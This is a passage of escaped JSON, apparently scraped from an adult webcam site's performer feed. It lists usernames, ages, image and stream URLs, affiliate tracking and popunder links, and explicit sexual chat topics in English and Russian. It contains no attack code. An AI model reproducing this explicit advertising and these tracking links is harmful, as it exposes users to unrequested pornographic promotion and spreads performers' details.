CKING PUSSY WITH A BIG DICK 450 Tokens (FUCKING ASS WITH A PINK DICK 417 Tokens(BUTT PLUG IN THE ASS 301 Tokens(SMEARING BODY WITH OIL 290 Tokens(SQUIRT 270 Tokens(FUCKING pussy with an average dick257 Tokens(Deep Throating and drooling on tits(250 Tok\",\"chat_topic_ru\":\"\\u0422\\u0420\\u0410\\u0425\\u0410\\u0422\\u042c \\u041a\\u0418\\u0421\\u041a\\u0423 \\u0411\\u041e\\u041b\\u042c\\u0428\\u0418\\u041c \\u0427\\u041b\\u0415\\u041d\\u041e\\u041c 457 \\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 (\\u0422\\u0420\\u0410\\u0425\\u0410\\u0422\\u042c \\u041f\\u041e\\u041f\\u041a\\u0423 \\u0420\\u041e\\u0417\\u041e\\u0412\\u042b\\u041c \\u0427\\u041b\\u0415\\u041d\\u041e\\u041c477\\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432(\\u0410\\u041d\\u0410\\u041b\\u042c\\u041d\\u0410\\u042f \\u041f\\u0420\\u041e\\u0411\\u041a\\u0410 \\u0412 \\u041f\\u041e\\u041f\\u0415 207\\u0422\\u043e\\u043a\\u0435\\u043d(\\u041d\\u0410\\u041c\\u0410\\u0417\\u0410\\u0422\\u042c \\u0422\\u0415\\u041b\\u041e \\u041c\\u0410\\u0421\\u041b\\u041e\\u041c 250\\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432(\\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 203 \\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432(\\u0422\\u0440\\u0430\\u0445\\u0430\\u0442\\u044c \\u043a\\u0438\\u0441\\u043a\\u0443 \\u0441\\u0440\\u0435\\u0434\\u043d\\u0438\\u043c \\u0447\\u043b\\u0435\\u043d\\u043e\\u043c237\\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432(\\u0421\\u041e\\u0421\\u0410\\u0422\\u042c \\u0427\\u041b\\u0415\\u041d  \\u0438 \\u0441\\u043b\\u044e\\u043d\\u0438 \\u043d\\u0430 \\u0441\\u0438\\u0441\\u044c\\u043a\\u0438(277\\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\",\"flags\":[\"american\",\"russian\"],\"online_time\":9299,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Little-letti\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":286,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"KissMec\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/KissMec\",\"display_name\":\"KissMec\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/3b3\\/1d4\\/d1788cf359d24f1e1372aaa2dd70dd20_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/3b3\\/1d4\\/d1788cf359d24f1e1372aaa2dd70dd20_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/3b3\\/1d4\\/d1788cf359d24f1e1372aaa2dd70dd20_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/3b3\\/1d4\\/d1788cf359d24f1e1372aaa2dd70dd20_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/3b3\\/1d4\\/xbig_lq\\/19dc0b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/3b3\\/1d4\\/xbig_lq\\/19dc0b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/3b3\\/1d4\\/xbig\\/19dc0b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/KissMec\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/KissMec\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/KissMec\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/KissMec?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/KissMec\",\"video_feed_url\":\"https:\\/\\/mobile-edge26.bcvcdn.com\\/stream_KissMec.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb26.bcvcdn.com\\/stream_KissMec\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_KissMec\\/playlist.m3u8\",\"chat_topic\":\"Hi) Now there is Lovens, vibrations 2, 11, 51,101, 201, 301 Random 55\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442)  \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441: 2, 11, 51,101, 201, 301 \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 55 \\u0421\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 \\u0434\\u043e\\u0433\\u043e\\u043b\\u0430 @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443! \",\"flags\":[\"american\",\"russian\"],\"online_time\":766,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_KissMec\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":281,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"farianachocolatecrememia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/farianachocolatecrememia\",\"display_name\":\"farianachocolatecrememia\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig_lq\\/f8e3ca.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig_lq\\/f8e3ca.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig\\/f8e3ca.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/farianachocolatecrememia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/farianachocolatecrememia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/farianachocolatecrememia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/farianachocolatecrememia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/farianachocolatecrememia\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us83.bcvcdn.com\\/stream_farianachocolatecrememia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us83.bcvcdn.com\\/stream_farianachocolatecrememia\",\"stream_feed_url\":\"https:\\/\\/ded4050-edge-us67.bcvcdn.com\\/hls\\/stream_farianachocolatecrememia\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3811,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_farianachocolatecrememia\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":269,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SexyViagra69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SexyViagra69\",\"display_name\":\"SEXVIAGRA69\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/034\\/25c\\/20a\\/fce78557304d84b642906f7ff4a28fdb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/034\\/25c\\/20a\\/fce78557304d84b642906f7ff4a28fdb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/034\\/25c\\/20a\\/fce78557304d84b642906f7ff4a28fdb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/034\\/25c\\/20a\\/fce78557304d84b642906f7ff4a28fdb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/25c\\/20a\\/xbig_lq\\/b8991e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/25c\\/20a\\/xbig_lq\\/b8991e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/25c\\/20a\\/xbig\\/b8991e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SexyViagra69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SexyViagra69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SexyViagra69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SexyViagra69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SexyViagra69\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_SexyViagra69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_SexyViagra69\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_SexyViagra69\\/playlist.m3u8\",\"chat_topic\":\"let\'s play !\",\"chat_topic_ru\":\"  \\u0446\\u0435\\u043b\\u044c:  \\u0441\\u0431\\u043e\\u0440 \\u043d\\u0430  \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422! 1000 \\u0442\\u043a!!!!     \\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u043c \\u043c\\u0435\\u043d\\u044e!!!   \\u0422\\u0430\\u043c \\u0432\\u043a\\u0443\\u0441\\u043d\\u043e! \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u043e\\u0442 2 \\u0442\\u043a!  \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 : 2- 50 c\\u043b\\u0430\\u0431\\u0430\\u044f, 100-150\\u0442\\u043a (45\\u0421\\u0435\\u043a) \\u0441\\u0440\\u0435\\u0434\\u043d\\u044f\\u044f ,200-300 \\u0442\\u043a (60 \\u0441\\u0435\\u043a) \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f , 500 \\u0442\\u043a  (120 \\u0441\\u0435\\u043a) \\u0441\\u0443\\u043f\\u0435\\u0440 \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f  -\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442! \\u2764\\u2764 \\u2764\\u2764 \\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":79,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SexyViagra69\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"female\",\"members_count\":263,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Desperados691\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Desperados691\",\"display_name\":\"AllHolesLoveGirl\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/063\\/26d\\/014\\/f574f79531dea8b55e11e5099564198b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/063\\/26d\\/014\\/f574f79531dea8b55e11e5099564198b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/063\\/26d\\/014\\/f574f79531dea8b55e11e5099564198b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/063\\/26d\\/014\\/f574f79531dea8b55e11e5099564198b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/063\\/26d\\/014\\/xbig_lq\\/41544f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/063\\/26d\\/014\\/xbig_lq\\/41544f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/063\\/26d\\/014\\/xbig\\/41544f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Desperados691\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Desperados691\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Desperados691\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Desperados691?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Desperados691\",\"video_feed_url\":\"https:\\/\\/mobile-edge46.bcvcdn.com\\/stream_Desperados691.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb46.bcvcdn.com\\/stream_Desperados691\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Desperados691\\/playlist.m3u8\",\"chat_topic\":\"Deepthroat and CUM IN ASS at Goal: @remain tkn LUSH  #Deepthroat, #milf #bigass #facefuck #anal #bbw #deepthroat #lovenseBe My Boss on pvt or group :) BDSM SLAVE NO MERCY on full privateREAL ANAL Public 800@remain  @total \",\"chat_topic_ru\":\"Deepthroat and CUM on BLONDE GIRL at Goal: @remain tkn  #Deepthroat, #bigtits #bigass #facefuck #anal #bbw #bdsm #pvtBe My Boss on pvt or group chat (Two Cam&#39;s), i do everythink you want :) also BDSMREAL ANAL 500 :)ANAL PLUG IN ASS 200\",\"flags\":[\"american\",\"german\"],\"online_time\":2799,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Desperados691\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":261,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"crazyfor-sex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/crazyfor-sex\",\"display_name\":\"Crazy_sex\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/fa9ae3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/fa9ae3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig\\/fa9ae3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/crazyfor-sex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/crazyfor-sex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/crazyfor-sex\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us30.bcvcdn.com\\/stream_crazyfor-sex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us30.bcvcdn.com\\/stream_crazyfor-sex\",\"stream_feed_url\":\"https:\\/\\/ded4184-edge-us19.bcvcdn.com\\/hls\\/stream_crazyfor-sex\\/playlist.m3u8\",\"chat_topic\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!! FUCK FACE VERY HARD  + TOP OFF \",\"chat_topic_ru\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":8146,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_crazyfor-sex\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":261,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Nefirtiti\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Nefirtiti\",\"display_name\":\"Nefirtiti\",\"display_age\":42,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/025\\/120\\/057\\/d3c21cc3a6d1299689e4760c0fa5bd96_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/025\\/120\\/057\\/d3c21cc3a6d1299689e4760c0fa5bd96_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/025\\/120\\/057\\/d3c21cc3a6d1299689e4760c0fa5bd96_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/025\\/120\\/057\\/d3c21cc3a6d1299689e4760c0fa5bd96_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/120\\/057\\/xbig_lq\\/b8991e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/120\\/057\\/xbig_lq\\/b8991e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/120\\/057\\/xbig\\/b8991e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Nefirtiti\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Nefirtiti\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Nefirtiti\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Nefirtiti?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Nefirtiti\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_Nefirtiti.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_Nefirtiti\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Nefirtiti\\/playlist.m3u8\",\"chat_topic\":\" \\u10e6Lets try new Lush!!!! \\u200bMake \\u200bme \\u200bhappy  \\u10e6  Make me CRAZY- 58, 69,100, 1000, 3333 !!!! SQUIRT !!!!   \\u10e6  @remain\",\"chat_topic_ru\":\"  \\u10e6\\u0414\\u0430\\u0432\\u0430\\u0439\\u0442\\u0435 \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0435\\u043c \\u043d\\u043e\\u0432\\u044b\\u0439 Lush!!! \\u0421\\u0434\\u0435\\u043b\\u0430\\u0439 \\u043c\\u0435\\u043d\\u044f \\u0441\\u0447\\u0430\\u0441\\u0442\\u043b\\u0438\\u0432\\u043e\\u0439  \\u10e6 \\u0421\\u0432\\u043e\\u0434\\u0438\\u0442 \\u043c\\u0435\\u043d\\u044f \\u0441 \\u0443\\u043c\\u0430- 58,69,100, 1000, 3333 !!!!! SQUIRT!!!!!   \\u10e6 @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":1896,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Nefirtiti\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":252,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"NyrobiNova\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NyrobiNova\",\"display_name\":\"NyrobiNova\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c9\\/098\\/21e\\/4ef59c0433d02c634a72fb7b78493e6e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c9\\/098\\/21e\\/4ef59c0433d02c634a72fb7b78493e6e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c9\\/098\\/21e\\/4ef59c0433d02c634a72fb7b78493e6e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c9\\/098\\/21e\\/4ef59c0433d02c634a72fb7b78493e6e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/098\\/21e\\/xbig_lq\\/2639ed.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/098\\/21e\\/xbig_lq\\/2639ed.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/098\\/21e\\/xbig\\/2639ed.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NyrobiNova\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NyrobiNova\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NyrobiNova\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NyrobiNova?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NyrobiNova\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_NyrobiNova.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_NyrobiNova\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_NyrobiNova\\/playlist.m3u8\",\"chat_topic\":\"@remain until I ride you while u play with my clit (domi)\",\"chat_topic_ru\":\"@remain until ride your dick \",\"flags\":[\"american\",\"romanian\"],\"online_time\":6792,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NyrobiNova\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":252,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sexeuphoria\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sexeuphoria\",\"display_name\":\"BonnieMur\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/246\\/303\\/xbig_lq\\/f21234.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/246\\/303\\/xbig_lq\\/f21234.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/246\\/303\\/xbig\\/f21234.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sexeuphoria\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sexeuphoria\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sexeuphoria\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sexeuphoria?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sexeuphoria\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_Sexeuphoria.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_Sexeuphoria\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Sexeuphoria\\/playlist.m3u8\",\"chat_topic\":\"I\'m Bonya, 